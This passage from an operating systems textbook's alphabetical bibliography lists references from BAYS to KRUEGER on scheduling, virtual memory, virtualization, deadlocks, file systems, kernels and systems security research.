BAYS, C.: ‘‘A Comparison of Next-Fit, First-Fit, and Best-Fit,’’ Commun. ACM, Vol. 20, pp.

191–192, March 1977.
BEAUMONT, O., CANON, L-C., EYRAUD-DUBOIS, L., LUCARELLI, G., MARCHAL, L.,
MOMMESSIN, C., SIMON, B., and TRYSTRAM, D.: ‘‘Scheduling on Two Types of

Resources: A Survey,’’ ACM Computing Surveys, Vol. 53, pp 1–36, June 2020.
BELAY, A., BITTAU, A., MASHTIZADEH, A., TEREI, D., MAZIERES, D., and
KOZYRAKIS, C.: ‘‘Dune: Safe User-level Access to Privileged CPU Features,’’ Proc.

Ninth USENIX Symp. on Operating Syst. Design and Implementation, USENIX, pp.
335–348, 2010.
BELAY, A., PREKAS, G., PRIMORAC, M., KLIMOVIC, A., GROSSMAN, S., KOZYRAKIS,
C., and BUGNION, E.: ‘‘The IX Operating System: Combining Low Latency, High

Throughput, and Efficiency in a Protected Dataplane,’’ Trans. Computer Syst., ACM,
Vol. 34(4), pp.11:1–11:39, 2017.
BELL, D., and LA PADULA, L.: ‘‘Secure Computer Systems: Mathematical Foundations

and Model,’’ Technical Report MTR 2547 v2, Mitre Corp., Nov. 1973.
BEN-ARI, M.: Principles of Concurrent and Distributed Programming, Hoboken, NJ: Pear-

son, 2006.
BHAT, K., VAN DER KOUWE, E., BOS, H., and GIUFFRIDA, C.: ‘‘ProbeGuard: Mitigating

Probing Attacks Through Reactive Program Transformations,’’ Proc. 24th Int. Conf. on
Architectural Support for Programming Languages and Operating Syst., ACM, 2019.
BHAT, K., VAN DER KOUWE, E., BOS, H., and GIUFFRIDA, C: ‘‘FIRestarter: Practical

Software Crash Recovery with Targeted Library-level Fault Injection,’’ Proc. 51st
Annual IEEE/IFIP International Conf. on Dependable Syst. and Networks (DSN), ,
2021.
BIBA, K.: ‘‘Integrity Considerations for Secure Computer Systems,’’ Technical Report

76–371, U.S. Air Force Electronic Systems Division, 1977.
BILLIMORIA, K.N. Linux Kernel Programming: A comprehensive guide to kernel inter-

nals, writing kernel modules, and kernel synchronization, Birmingham, U.K.: Packt
Publishing, 2021.
BIRRELL, A.D., and NELSON, B.J.: ‘‘Implementing Remote Procedure Calls,’’ ACM Trans.

Computer Syst., Vol. 2, pp. 39–59, Feb. 1984.
BOEHM, B.: Software Eng. Economics, Hoboken, NJ: Pearson, 1981.
BOSMAN, E., RAZAVI, K., BOS, H., and GIUFFRIDA, C.: ‘‘Dedup Est Machina: Memory

Deduplication as an Advanced Exploitation Vector,’’ Proc. 37th Symp. on Security and
Privacy, IEEE, 2017.
BOULGOURIS, N.V., PLATANIOTIS, K.N., and MICHELI-TZANAKOU, E.: Biometrics:

Theory, Methods, and Applications, Hoboken, NJ: John Wiley & Sons, 2010.
BOVET, D.P., and CESATI, M.: Understanding the Linux Kernel, Sebastopol, CA: O’Reilly

& Associates, 2005.
BOYD-WICKIZER, S., CHEN, H., CHEN, R., MAO, Y., KAASHOEK, M.F., MORRIS, R.,
PESTEREV, A., STEIN, L., WU, M., DAI, Y., ZHANG, Y., and ZHANG, Z.: ‘‘Corey: an

Operating System for Many Cores,’’ Proc. Eighth USENIX Symp. on Operating Syst.
Design and Implementation, USENIX, pp. 43–57, 2008.

1100

READING LIST AND BIBLIOGRAPHY

CHAP. 13

BOYD-WICKIZER, S., CLEMENTS A.T., MAO, Y., PESTEREV, A., KAASHOEK, M.F.,
MORRIS, R., and ZELDOVICH, N.: ‘‘An Analysis of Linux Scalability to Many

Cores,’’ Proc. Ninth USENIX Symp. on Operating Syst. Design and Implementation,
USENIX, 2010.
BRATUS, S., LOCASTO, M.E., PATTERSON, M., SASSAMAN, L., SHUBINA, A.: ‘‘Exploit

Programming: From Buffer Overflows to Weird Machines and Theory of Computation,’’ ;Login:, USENIX, pp. 11–21, December 2011.
BRATUS, S.: ‘‘What Hackers Learn That the Rest of Us Don’t: Notes on Hacker Curricu-

lum,’’ IEEE Security and Privacy, Vol. 5, pp. 72–75, July/Aug. 2007.
BRINCH HANSEN, P.: ‘‘The Programming Language Concurrent Pascal,’’ IEEE Trans.

Software Eng., Vol. SE-1, pp. 199–207, June 1975.
BROOKS, F.P., Jr.: ‘‘No Silver Bullet—Essence and Accident in Software Engineering,’’

Computer, Vol. 20, pp. 10–19, April 1987.
BROOKS, F.P., Jr.: The Mythical Man-Month: Essays on Software Engineering, 20th

Anniversary Edition, Boston: Addison-Wesley, 1995.
BRUNELLA, M., BELOCCHI, G., BONOLA, M., PONTARELLI, S. SIRACUSANO, G.,
BIANCHI, G., CAMMARANO, A., PALUMBO, A., PETRUCCI, L., and BIFULCO, R.:

‘‘Efficient Software Packet Processing on FPGAs and NICs,’’ Proc. 14th USENIX
Symp. on Operating Syst. Design and Implementation, USENIX, pp. 973-990, 2020.
BUGNION, E., DEVINE, S., GOVIL, K., and ROSENBLUM, M.: ‘‘Disco: Running Commod-

ity Operating Systems on Scalable Multiprocessors,’’ ACM Trans. Computer Syst., Vol.
15, pp. 412–447, Nov. 1997.
BUGNION, E., DEVINE, S., ROSENBLUM, M., SUGERMAN, J., and WANG, E.: ‘‘Bringing

Virtualization to the x86 Architecture with the Original VMware Workstation,’’ ACM
Trans. Computer Syst., Vol. 30, number 4, pp.12:1–12:51, Nov. 2012.
BUROW, N., CAR, S.A., NASH, J., LARSEN, P., FRANZ, M., BRUNTHALER, S., and PAYER,
M.: ‘‘Control-Flow Integrity: Precision, Security, and Performance,’’ ACM Computing

Surveys, Vol. 50, pp. 1–33, April 2017.
CAI, J., and STRAZDINS, P.E.: ‘‘An Accurate Prefetch Technique for Dynamic Paging Be-

haviour for Software Distributed Shared Memory,’’ Proc. 41st Int’l Conf. on Parallel
Proc., IEEE, pp. 209–218, 2012.
CAI, Y., and CHAN, W.K.: ‘‘MagicFuzzer: Scalable Deadlock Detection for Large-scale

Applications,’’ Proc. 2012 Int’l Conf. on Software Eng., IEEE, pp. 606–616, 2012.
CAMPISI, P.: Security and Privacy in Biometrics, New York: Springer, 2013.
CARR, R.W., and HENNESSY, J.L.: ‘‘WSClock—A Simple and Effective Algorithm for

Virtual Memory Management,’’ Proc. Eighth Symp. on Operating Syst. Prin., ACM,
pp. 87–95, 1981.
CARRIERO, N., and GELERNTER, D.: ‘‘The S/Net’s Linda Kernel,’’ ACM Trans. Com-

puter Syst., Vol. 4, pp. 110–129, May 1986.
CARRIERO, N., and GELERNTER, D.: ‘‘Linda in Context,’’ Commun. ACM, Vol. 32, pp.

444–458, April 1989.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1101

CHAJED, T., TASSAROTTI, J., FRANS KAASHOEK, M.F., and ZELDOVICH, N.: ‘‘Verify-

ing Concurrent, Crash-Safe Systems with Perennial,’’ Proc. 27th Symp. on Operating
Syst. Prin., ACM, pp. 243–258, 2019.
CHEN, H. CHAJED, T., KONRADI, A., WANG, S., ILERI, A., CHLIPALA, A., KAASHOEK,
M.F., and ZELDOVICH, N.: ‘‘Verifying a High-Performance Crash-Safe File System

Using a Tree Specification,’’ Proc. 26th Symp. on Operating Syst. Prin., ACM, pp.
270–286, 2017.
CHEN, M.-S., YANG, B.-Y., and CHENG, C.-M.: ‘‘RAIDq: A Software-Friendly, Multiple-

Parity RAID,’’ Proc. Fifth Workshop on Hot Topics in File and Storage Syst., USENIX,
2013.
CHEN, Y., LU Y, ZHU B., ARPACI-DUSSEAU, A., ARPACI-DUSSEAU, R., and SHU, J.:

‘‘Scalable Persistent Memory File System with Kernel-Userspace Collaboration,’’
Proc. 19th USENIX Conf. on File and Storage Tech., USENIX, pp. 81–95, 2021.
CHEN, Y., and XING, X.: ‘‘SLAKE: Facilitating Slab Manipulation for Exploiting Vulnera-

bilities in the Linux Kernel,’’ Proc. 26th ACM Conf. on Computer and Communications Security, ACM, 2019.
CHENG, H., LI, W., WANG, P., CHU, C-H., and LIANG: ‘‘Incrementally Updateable Honey

Password Vaults,’’ Proc. 30th USENIX Security Symp., USENIX, pp.857–874,2021.
CHERVENAK, A., VELLANKI, V., and KURMAS, Z.: ‘‘Protecting File Systems: A Survey

of Backup Techniques,’’ Proc. 15th IEEE Symp. on Mass Storage Syst., IEEE, 1998.
CHOI, J., KIM, K., LEE, D., and CHA, S.K.: ‘‘NTFUZZ: Enabling Type-Aware Kernel

Fuzzing on Windows with Static Binary Analysis,’’ Proc. 42nd Symp. on Security and
Privacy, IEEE, 2021.
CHOI, S., and JUNG, S.: ‘‘A Locality-Aware Home Migration for Software Distributed

Shared Memory,’’ Proc. 2013 Conf. on Research in Adaptive and Convergent Syst.,
ACM, pp. 79–81, 2013.
CHOW, T.C.K., and ABRAHAM, J.A.: ‘‘Load Balancing in Distributed Systems,’’ IEEE

Trans. Software Eng., Vol. SE-8, pp. 401–412, July 1982.
COFFMAN, E.G., ELPHICK, M.J., and SHOSHANI, A.: ‘‘System Deadlocks,’’ ACM Com-

puting Surveys, Vol. 3, pp. 67–78, June 1971.
COOK, R.P. Operating Syst. Concepts with Linux and POSIX Threads, Amazon, 2008.
COOKE, D., URBAN, J., and HAMILTON, S.: ‘‘UNIX and Beyond: An Interview with Ken

Thompson,’’ Computer, Vol. 32, pp. 58–64, May 1999.
COOPERSTEIN, J.: Writing Linux Device Drivers: A Guide with Exercises, Seattle: Cre-

ateSpace, 2009.
CORBATO, F.J.: ‘‘On Building Systems That Will Fail,’’ Commun. ACM, Vol. 34, pp.

72–81, June 1991.
CORBATO, F.J., MERWIN-DAGGETT, M., and DALEY, R.C.: ‘‘An Experimental Time-

Sharing System,’’ Proc. AFIPS Fall Joint Computer Conf., AFIPS, pp. 335–344, 1962.
CORBATO, F.J., and VYSSOTSKY, V.A.: ‘‘Introduction and Overview of the MULTICS

System,’’ Proc. AFIPS Fall Joint Computer Conf., AFIPS, pp. 185–196, 1965.

1102

READING LIST AND BIBLIOGRAPHY

CHAP. 13

CORBET, J., RUBINI, A., and KROAH-HARTMAN, G.: Linux Device Drivers, Sebastopol,

CA: O’Reilly & Associates, 2009.
CORNWELL, M.: ‘‘Anatomy of a Solid-State Drive,’’ ACM Queue, Vol. 10, pp. 30–37,

2012.
COURTOIS, P.J., HEYMANS, F., and PARNAS, D.L.: ‘‘Concurrent Control with Readers and

Writers,’’ Commun. ACM, Vol. 10, pp. 667–668, Oct. 1971.
DAI, T., KARVE, A., KOPER, G., and ZENG, S.: ‘‘Automatically Detecting Risky Scripts in

Infrastructure Code,’’ Proc. ACM Symp. on Cloud Computing, ACM, pp. 358–371,
2020.
DALEY, R.C., and DENNIS, J.B.: ‘‘Virtual Memory, Process, and Sharing in MULTICS,’’

Commun. ACM, Vol. 11, pp. 306–312, May 1968.
DALL, C., LI, S.-W., LIM, J., NIEH, J., and KOLOVENTZOS, G.: ‘‘ARM virtualization: Per-

formance and architectural implications,’’ Proc. 43rd International Symp. on Computer
Architecture (ISCA) , ACM/IEEE, June 2016.
DAVIS, B., WATSON, R.N.M., RICHARDSON A., NEUMANN, P., MOORE S., BALDWIN S.,
CHISNALL, D., CLARKE, J., GUDKA, K., JOANNOU A., LAURIE, B., MARKETTOS,
A.T., MASTE, E., NAPIERALA, E.T., NORTON, R., ROE, M., SEWELL, P., SON, S.,
WOODRUFF, J., and FILARDO, N.W.: ‘‘CheriABI: Enforcing Valid Pointer

Provenance and Minimizing Pointer Privilege in the POSIX C Run-time Environment,’’ Proc. 24th Int. Conf. on Architectural Support for Programming Languages
and Operating Syst., ACM, 2019.
DE BRUIJN, W., and BOS, H.: ‘‘Beltway Buffers: Avoiding the OS Traffic Jam,’’ Proc. 27th

Int’l Conf. on Computer Commun., April 2008.
DE BRUIJN, W., BOS, H., and BAL, H.: ‘‘Application-Tailored I/O with Streamline,’’ ACM

Trans. Computer Syst., Vol. 29, number 2, pp.1–33, May 2011.
DEMING, D.A.: The Essential Guide to Serial ATA and SATA Express, Milton Park,

Oxfordshire, U.K.: CRC Press, 2014.
DEMING, D.A.: The Essential Guide to Serial ATA and SATA Express, Milton Park,

Oxfordshire, U.K.: CRC Press, 2014.
DENNING, P.J.: ‘‘The Working Set Model for Program Behavior,’’ Commun. ACM, Vol. 11,

pp. 323–333, 1968a.
DENNING, P.J.: ‘‘Thrashing: Its Causes and Prevention,’’ Proc. AFIPS National Computer

Conf., AFIPS, pp. 915–922, 1968b.
DENNING, P.J.: ‘‘Virtual Memory,’’ ACM Computing Surveys, Vol. 2, pp. 153–189, Sept.

1970.
DENNING, P.J.: ‘‘Working Sets Past and Present,’’ IEEE Trans. Software Eng., Vol. SE-6,

pp. 64–84, Jan. 1980.
DENNIS, J.B., and VAN HORN, E.C.: ‘‘Programming Semantics for Multiprogrammed

Computations,’’ Commun. ACM, Vol. 9, pp. 143–155, March 1966.
DIFFIE, W., and HELLMAN, M.E.: ‘‘New Directions in Cryptography,’’ IEEE Trans.

Inform. Theory, Vol. IT-22, pp. 644–654, Nov. 1976.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1103

DIJKSTRA, E.W.: ‘‘Co-operating Sequential Processes,’’ in Programming Languages,

Genuys, F. (Ed.), London: Academic Press, 1965.
DIJKSTRA, E.W.: ‘‘The Structure of THE Multiprogramming System,’’ Commun. ACM,

Vol. 11, pp. 341–346, May 1968.
DOMINGO, D., and KANNAN, S.: ‘‘pFSCK: Accelerating File System Checking and Repair

for Modern Storage,’’ Proc. 19th USENIX Conf. on File and Storage Tech., USENIX,
pp. 113–126, 2021.
DRESLINSKI, R.G., FICK, D., GIRIDHAR, B., KIM, G., SEO, S., FOJTIK, M., SATPATHY,
S., LEE, Y., KIM, D. LIU, N., WIECKOWSKI, M., CHEN, G., SYLVESTER, D.,
BLAAUW, D., and MUDGE, T.: ‘‘Centip3De: A Many-Core Prototype Exploring 3D

Integration and Near-Threshold Computing,’’ Commun. ACM, Vol. 56, pp. 97–104,
Nov. 2013.
DUBOIS, M., SCHEURICH, C., and BRIGGS, F.A.: ‘‘Synchronization, Coherence, and

Event Ordering in Multiprocessors,’’ Computer, Vol. 21, pp. 9–21, Feb. 1988.
DUO, W., JIANG, X., KAROUI, O., GUO, X., YOU, D., WANG S., and RUAN, Y. : ‘‘A Dead-

lock Prevention Policy for a Class of Multithreaded Software,’’ IEEE ACCESS, IEEE,
Vol. 8, pp. 16676–16688, 2020.
DUTA, V., VAN DER KOUWE, E., BOS, H., and GIUFFRIDA, C.: ‘‘PIBE: Practical Kernel

Control-flow Hardening with Profile-guided Indirect Branch Elimination,’’ Proc. 26th
Int. Conf. on Architectural Support for Programming Languages and Operating Syst.,
ACM, 2021.
EAGER, D.L., LAZOWSKA, E.D., and ZAHORJAN, J.: ‘‘Adaptive Load Sharing in Homo-

geneous Distributed Systems,’’ IEEE Trans. Software Eng., Vol. SE-12, pp. 662–675,
May 1986.
EL FERKOUSS, O., SNAIKI, I., MOUNAOUAR, O., DAHMOUNI, H., BEN ALI, R.,
LEMIEUX, Y., and OMAR, C.: ‘‘A 100Gig Network Processor Platform for Openflow,’’

Proc. Seventh Int’l Conf. on Network Services and Management, IFIP, pp. 286–289,
2011.
EL GAMAL, A.: ‘‘A Public Key Cryptosystem and Signature Scheme Based on Discrete

Logarithms,’’ IEEE Trans. Inform. Theory, Vol. IT-31, pp. 469–472, July 1985.
ENGLER, D.R., CHELF, B., CHOU, A., and HALLEM, S.: ‘‘Checking System Rules Using

System-Specific Programmer-Written Compiler Extensions,’’ Proc. Fourth USENIX
Symp. on Operating Syst. Design and Implementation, USENIX, pp. 1–16, 2000.
ENGLER, D.R., KAASHOEK, M.F., and O’TOOLE, J. Jr.: ‘‘Exokernel: An Operating Sys-

tem Architecture for Application-Level Resource Management,’’ Proc. 15th Symp. on
Operating Syst. Prin., ACM, pp. 251–266, 1995.
ERL, T., PUTTINI, R., and MAHMOOD, Z.: Cloud Computing: Concepts, Technology &

Architecture, Hoboken, NJ: Pearson, 2013.
EVEN, S.: Graph Algorithms, Potomac, MD: Computer Science Press, 1979.
FABRY, R.S.: ‘‘Capability-Based Addressing,’’ Commun. ACM, Vol. 17, pp. 403–412, July

1974.

1104

READING LIST AND BIBLIOGRAPHY

CHAP. 13

FARSHIN, A., BARBETTE1, T., ROOZBEH1, A., MAGUIRE JR., G. Q., and KOSTIC, D.:

‘‘PacketMill: Toward Per-Core 100-Gbps Networking,’’ Proc. 26th ACM International
Conf. on Architectural Support for Programming Languages and Operating Syst.,
ACM, 2021.
FELTEN, E.W., and HALDERMAN, J.A.: ‘‘Digital Rights Management, Spyware, and Secu-

rity,’’ IEEE Security and Privacy, Vol. 4, pp. 18–23, Jan./Feb. 2006.
FEUSTAL, E.A.: ‘‘The Rice Research Computer—A Tagged Architecture,’’ Proc. AFIPS

Conf., AFIPS, 1972.
FLORENCIO, D., and HERLEY, C.: ‘‘A Large-Scale Study of Web Password Habits,’’ Proc.

16th Int’l Conf. on the World Wide Web, ACM, pp. 657–666, 2007.
FOTHERINGHAM, J.: ‘‘Dynamic Storage Allocation in the Atlas Including an Automatic

Use of a Backing Store,’’ Commun. ACM, Vol. 4, pp. 435–436, Oct. 1961.
FUSCO, J.: The Linux Programmer’s Toolbox, Hoboken, NJ: Pearson, 2007.
GARFINKEL, T., PFAFF, B., CHOW, J., ROSENBLUM, M., and BONEH, D.: ‘‘Terra: A Vir-

tual Machine-Based Platform for Trusted Computing,’’ Proc. 19th Symp. on Operating
Syst. Prin., ACM, pp. 193–206, 2003.
GAROFALAKIS, J., and STERGIOU, E.: ‘‘An Analytical Model for the Performance Evalu-

ation of Multistage Interconnection Networks with Two Class Priorities,’’ Future Gen.
Computer Syst., Vol. 29, pp. 114–129, Jan. 2013.
GEIST, R., and DANIEL, S.: ‘‘A Continuum of Disk Scheduling Algorithms,’’ ACM Trans.

Computer Syst., Vol. 5, pp. 77–92, Feb. 1987.
GELERNTER, D.: ‘‘Generative Communication in Linda,’’ ACM Trans. Program. Lang.

and Syst., Vol. 7, pp. 80–112, Jan. 1985.
GIUFFRIDA, C., KUIJSTEN, A., and TANENBAUM, A.: ‘‘Safe and Automatic Live Update

for Operating Systems,’’ Proc. 18th Int’l Conf. on Arch. Support for Prog. Lang. and
Operating Syst., ACM, pp. 279–292, 2013.
GIUFFRIDA, C., KUIJSTEN, A., and TANENBAUM, A.S.: ‘‘Enhanced Operating System

Security through Efficient and Fine-Grained Address Space Randomization,’’ Proc.
21st USENIX Security Symp., USENIX, 2012.
GIUFFRIDA, C., KUIJSTEN, A., and TANENBAUM, A.S.: ‘‘Safe and Automatic Live

Update for Operating Systems,’’ Proc. 18th Int’l Conf. on Arch. Support for Prog.
Lang. and Operating Syst., ACM, pp. 279–292, 2013.
GOLDBERG, R.P:: Architectural Prin. for Virtual Computer Syst., Ph.D. thesis, Harvard

University, Cambridge, MA, 1972.
GONG, L.: Inside Java 2 Platform Security, Boston: Addison-Wesley, 1999.
GRAHAM, R.: ‘‘Use of High-Level Languages for System Programming,’’ Project MAC

Report TM-13, M.I.T., Sept. 1970.
GREENBERG, A.: A New Era of Cyberwar and the Hunt for the Kremlin’s Most Dangerous

Hackers, New York: Doubleday, 2019.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1105

GREENGARD, S.: ‘‘The Future of Data Storage,’’ Commun. ACM, Vol. 62, p.12, April

2019.
GROPP, W., LUSK, E., and SKJELLUM, A.: Using MPI: Portable Parallel Programming

with the Message Passing Interface, Cambridge, MA: M.I.T. Press, 1994.
HAERTIG, H., HOHMUTH, M., LIEDTKE, J., and SCHONBERG, S.: ‘‘The Performance of

Kernel-Based Systems,’’ Proc. 16th Symp. on Operating Syst. Prin., ACM, pp. 66–77,
1997.
HAFNER, K., and MARKOFF, J.: Cyberpunk, New York: Simon and Schuster, 1991.
HALSEY, M. and BETTANY, A.: Windows Registry Troubleshooting, New York: Apress,

2015.
HAND, S.M., WARFIELD, A., FRASER, K., KOTTSOVINOS, E., and MAGENHEIMER, D.:

‘‘Are Virtual Machine Monitors Microkernels Done Right?,’’ Proc. 10th Workshop on
Hot Topics in Operating Syst., USENIX, pp. 1–6, 2005.
HARNIK, D., HERSHCOVITCH, M., SHATSKY, Y., EPSTEIN, A., and KAT, R.: ‘‘Sketching

Volume Capacities in Deduplicated Storage,’’ Proc. 19th USENIX Conf. on File and
Storage Tech., USENIX, pp. 107–119, 2019.
HARRISON, M.A., RUZZO, W.L., and ULLMAN, J.D.: ‘‘Protection in Operating Systems,’’

Commun. ACM, Vol. 19, pp. 461–471, Aug. 1976.
HASSAN, H., TUGRUL, Y.C., KIM, J., and VAN DER VEEN, V.: ‘‘Uncovering In-DRAM

RowHammer Protection Mechanisms: A Methodology, Custom RowHammer Patterns,
and Implications,’’ Proc. 54th Int’l Symp. of Microarch., IEEE/ACM, pp. 1198–1213,
2021.
HAVENDER, J.W.: ‘‘Avoiding Deadlock in Multitasking Systems,’’ IBM Syst. J., Vol. 7, pp.

74–84, 1968.
HEISER, G., UHLIG, V., and LEVASSEUR, J.: ‘‘Are Virtual Machine Monitors Microker-

nels Done Right?’’ ACM SIGOPS Operating Syst. Rev., Vol. 40, pp. 95–99, 2006.
HERDER, J.N., BOS, H., GRAS, B., HOMBURG, P., and TANENBAUM, A.S.: ‘‘Construction

of a Highly Dependable Operating System,’’ Proc. Sixth European Dependable Computing Conf., pp. 3–12, 2006.
HERDER, J.N., MOOLENBROEK, D. VAN, APPUSWAMY, R., WU, B., GRAS, B., and
TANENBAUM, A.S.: ‘‘Dealing with Driver Failures in the Storage Stack ,’’ Proc.

Fourth Latin American Symp. on Dependable Computing, pp. 119–126, 2009.
HILDEBRAND, D.: ‘‘An Architectural Overview of QNX,’’ Proc. Workshop on Microker-

nels and Other Kernel Arch., ACM, pp. 113–136, 1992.
HIPSON, P.: Mastering Windows XP Registry, New York: Sybex, 2002.
HOARE, C.A.R.: ‘‘Monitors, An Operating System Structuring Concept,’’ Commun. ACM,

Vol. 17, pp. 549–557, Oct. 1974.
HOHMUTH, M., PETER, M., HAERTIG, H., and SHAPIRO, J.: ‘‘Reducing TCB Size by

Using Untrusted Components: Small Kernels Versus Virtual-Machine Monitors,’’ Proc.
11th ACM SIGOPS European Workshop, ACM, Art. 22, 2004.

1106

READING LIST AND BIBLIOGRAPHY

CHAP. 13

HOLT, R.C.: ‘‘Some Deadlock Properties of Computer Systems,’’ ACM Computing Surveys,

Vol. 4, pp. 179–196, Sept. 1972.
HOWARD, M., and LEBLANK, D.: Writing Secure Code, Redmond, WA: Microsoft Press,

2009.
HRUBY, T., D., BOS, H., and TANENBAUM, A.S.: ‘‘When Slower Is Faster: On Heteroge-

neous Multicores for Reliable Systems,’’ Proc. USENIX Ann. Tech. Conf., USENIX,
2013.
HRUBY, T., VOGT, D., BOS, H., and TANENBAUM, A.S.: ‘‘Keep Net Working—On a

Dependable and Fast Networking Stack,’’ Proc. 42nd Conf. on Dependable Syst. and
Networks, IEEE, pp. 1–12, 2012.
HU, S., ZHU, Y., CHENG, P., GUO, C., TAN, K., PADHYE, J., and Chen, K: ‘‘Tagger: Practi-

cal PFC Deadlock Prevention in Data Center Networks,’’ Proc. 12th International
Conf. on emerging Networking EXperiments and Tech., ACM, 2017.
HUTCHINSON, N.C., MANLEY, S., FEDERWISCH, M., HARRIS, G., HITZ, D., KLEIMAN,
S., and O’MALLEY, S.: ‘‘Logical vs. Physical File System Backup,’’ Proc. Third

USENIX Symp. on Operating Syst. Design and Implementation, USENIX, pp.
239–249, 1999.
IEEE Interface (API) IC Language IEEE, 2003.
INTEL: ‘‘PCI-SIG SR-IOV Primer: An Introduction to SR-IOV Technology,’’ Intel White

Paper, 2011.
ION, F.: ‘‘From Touch Displays to the Surface: A Brief History of Touchscreen Technol-

ogy,’’ ArsTechnica, History of Tech, April, 2013.
ISLOOR, S.S., and MARSLAND, T.A.: ‘‘The Deadlock Problem: An Overview,’’ Computer,

Vol. 13, pp. 58–78, Sept. 1980.
JANTZ, M.R., STRICKLAND, C., KUMAR, K., DIMITROV, M., and DOSHI, K.A.: ‘‘A

Framework for Application Guidance in Virtual Memory Systems,’’ Proc. Ninth Int’l
Conf. on Virtual Execution Environments, ACM, pp. 155–166, 2013.
JEONG, J., KIM, H., HWANG, J., LEE, J., and MAENG, S.: ‘‘Rigorous Rental Memory

Management for Embedded Systems,’’ ACM Trans. Embedded Computing Syst., Vol.
12, Art. 43, pp. 1–21, March 2013.
JI, C., CHANG, L-P., PAN, R., WU, C., GAO C., SHI, L., KUO, T-W., and XUE, C.J.: ‘‘Pattern-

Guided File Compression with User-Experience Enhancement for Log-Structured File
System on Mobile Devices,’’ Proc. 19th USENIX Conf. on File and Storage Tech.,
USENIX, pp. 127–140, 2021.
JOHNSON, E.A: ‘‘Touch Display—A Novel Input/Output Device for Computers,’’ Elec-

tronics Letters, Vol. 1, no. 8, pp. 219–220, 1965.
JOHNSON, N.F., and JAJODIA, S.: ‘‘Exploring Steganography: Seeing the Unseen,’’ Com-

puter, Vol. 31, pp. 26–34, Feb. 1998.
JOVER, R.P.: ‘‘Security Analysis of SMS as a Second Factor of Authentication,’’ Commun.

ACM, Vol. 63, pp. 46–52, Dec. 2020.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1107

KAFFES, K., .BIRLEA, D., LIN, Y., LO, D., and KOZYRAKIS, C.: ‘‘Leveraging Application

Classes to Save Power in Highly-Utilized Data Centers,’’ Proc. ACM Symp. on Cloud
Computing, ACM, pp. 134–149, 2020.
KAMINSKY, D.: ‘‘Explorations in Namespace: White-Hat Hacking across the Domain

Name System,’’ Commun. ACM, Vol. 49, pp. 62–69, June 2006.
KAMINSKY, M., SAVVIDES, G., MAZIERES, D., and KAASHOEK, M.F.: ‘‘Decentralized

User Authentication in a Global File System,’’ Proc. 19th Symp. on Operating Syst.
Prin., ACM, pp. 60–73, 2003.
KAMP, P.-H. and WATSON, R.N.M.: ‘‘Jails: Confining the Omnipotent Root,’’ Proc., SANE

2000 Conf., NLUUG, 2000.
KANETKAR, Y.P.: Writing Windows Device Drivers Course Notes, New Delhi: BPB Publi-

cations, 2008.
KASIKCI, B., CUI, W., GE, X., and NIU, B.: ‘‘Lazy Diagnosis of In-Production Concurrency

Bugs,’’ Proc. 26th Symp. on Operating Syst. Prin., ACM, pp. 582–598, 2017.
KASIKCI, B., ZAMFIR, C. and CANDEA, G.: ‘‘Data Races vs. Data Race Bugs: Telling the

Difference with Portend,’’ Proc. 17th Int’l Conf. on Arch. Support for Prog. Lang. and
Operating Syst., ACM, pp. 185–198, 2012.
KAUFMAN, C., PERLMAN, R., SPECINER, M., and PERLNER, R.: Network Security: Pri-

vate Communication in a Public World, Hoboken, NJ: Pearson, 2022.
KELEHER, P., COX, A., DWARKADAS, S., and ZWAENEPOEL, W.: ‘‘TreadMarks: Distrib-

uted Shared Memory on Standard Workstations and Operating Systems,’’ Proc.
USENIX Winter Conf., USENIX, pp. 115–132, 1994.
KESAVAN, R., CURTIS-MAURY, M., DEVADAS, V., and MISHRA, K.: ‘‘Storage Gardening:

Using a Virtualization Layer for Efficient Defragmentation in the WAFL File System,’’
Proc. 19th USENIX Conf. on File and Storage Tech., USENIX, pp. 65–78, 2019.
KIM, J. and LEE, K.: ‘‘Practical Cloud Workloads for Serverless FaaS,’’ Proc. ACM Symp.

on Cloud Computing, ACM, pp. 477, 2019.
KIM, J.S., PATEL, M., YAGLIKCI, A.G., HASSAN, H., AZIZI, R., OROSA, L., and MUTLU,
O.: ‘‘Revisiting RowHammer: An Experimental Analysis of Modern DRAM Devices

and Mitigation Techniques,’’ Proc. 47th Int’l Symp. on Computer Architecture, ACM,
pp. 638–651, 2020.
KIM, Y., DALY, R., KIM, J.S., FALLIN, C., LEE, J., LEE, D., WILKERSON, C., LAI, K., and
MUTLU, O.: ‘‘Flipping Bits in Memory without Accessing Them: An Experimental

Study of DRAM Disturbance Errors,’’ Proc. 41st Int’l. Symp. Computer Arch., ACM,
pp. 361–372, 2014.
KIRSCH, C.M., SANVIDO, M.A.A., and HENZINGER, T.A.: ‘‘A Programmable Microkernel

for Real-Time Systems,’’ Proc. First Int’l Conf. on Virtual Execution Environments,
ACM, pp. 35–45, 2005.
KLEIMAN, S.R.: ‘‘Vnodes: An Architecture for Multiple File System Types in Sun UNIX,’’

Proc. USENIX Summer Conf., USENIX, pp. 238–247, 1986.

1108

READING LIST AND BIBLIOGRAPHY

CHAP. 13

KLEIN, G., ELPHINSTONE, K., HEISER, G., ANDRONICK, J., COCK, D., DERRIN, P.,
ELKADUWE, D., ENGELHARDT, K., KOLANSKI, R., NORRISH, M., SEWELL, T.,
TUCH, H., and WINWOOD, S.: ‘‘seL4: Formal Verification of an OS Kernel,’’ Proc.

22nd Symp. on Operating Syst. Primciples, ACM, pp. 207–220, 2009.
KNUTH, D.E.: The Art of Computer Programming, Vol. Boston: Addison-Wesley, 1997.
KOCHAN, S., and WOOD, P.: Shell Programming in Unix, Linux, and OS X, Boston: Addi-

son-Wesley, 2017.
KONOTH, R.K., OLIVERIO, M., TATAR, A., ANDRIESSE, D., BOS, H., GIUFFRIDA, C.,
and RAZAVI, K.: ‘‘ZebRAM: Comprehensive and Compatible Software Protection

against Rowhammer Attacks,’’ Proc. 13th USENIX Symp. of Operating Syst. Design
and Implementation, USENIX, pp. 697–710, 2018.
KRAVETS, R., and KRISHNAN, P.: ‘‘Power Management Techniques for Mobile Communi-

cation,’’ Proc. Fourth ACM/IEEE Int’l Conf. on Mobile Computing and Networking,
ACM/IEEE, pp. 157–168, 1998.
KRUEGER, P., LAI, T.-H., and DIXIT-RADIYA, V.A.: ‘‘Job Scheduling Is More Important

Than Processor Allocation for Hypercube Computers,’’ IEEE Trans. Parallel and Distr.
Syst., Vol. 5, pp. 488–497, May 1994.
